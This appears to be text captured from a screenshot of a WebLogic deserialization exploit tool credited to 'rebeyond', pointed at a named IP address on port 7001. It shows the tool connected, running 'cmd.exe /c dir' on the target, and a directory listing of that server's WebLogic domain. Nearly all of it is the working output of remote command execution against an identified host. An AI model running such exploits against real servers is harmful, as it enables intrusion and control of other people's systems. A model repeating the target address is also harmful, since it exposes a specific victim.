 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 114.251.203.52 Port: 7001 DisConn
FilePath: Upload
CMD: cmd.exe /c dir Execute
Result:
驱动器 D 中的卷是 新加卷
卷的序列号是 2E2E-AF4C
D:\ETSDomain 的目录
2015-12-26 12:21 <DIR> .
2015-12-26 12:21 <DIR> ..
2014-04-14 10:28 <DIR> applications
2014-04-14 10:27 <DIR> autodeploy
2014-04-14 10:27 <DIR> bin
2014-04-14 10:27 <DIR> config
2014-04-14 10:27 <DIR> console-ext
2015-12-25 09:17 34 edit.lok
2014-04-14 10:28 <DIR> ejb
2014-04-14 10:28 <DIR> etc
2014-04-14 10:27 472 fileRealm.properties
2014-04-14 10:27 <DIR> init-info
2014-04-14 10:27 <DIR> lib
2015-12-25 09:20 <DIR> log
2015-12-24 23:57 <DIR> pending
2014-04-14 10:27 <DIR> security
2014-04-14 10:32 <DIR> servers
2013-10-24 14:01 5,559 startETS.cmd
2014-04-14 10:27 276 startWebLogic.cmd
2014-04-14 10:27 228 startWebLogic.sh
2015-12-24 23:57 <DIR> tmp
Connected!
www.wooyun.org